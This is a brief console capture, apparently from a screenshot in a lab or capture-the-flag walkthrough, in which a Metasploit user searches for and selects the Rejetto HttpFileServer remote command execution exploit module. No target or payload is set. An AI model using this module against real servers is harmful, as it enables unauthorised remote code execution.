 msf5 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes
Rejetto HttpFileServer Remote Command Execution
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) >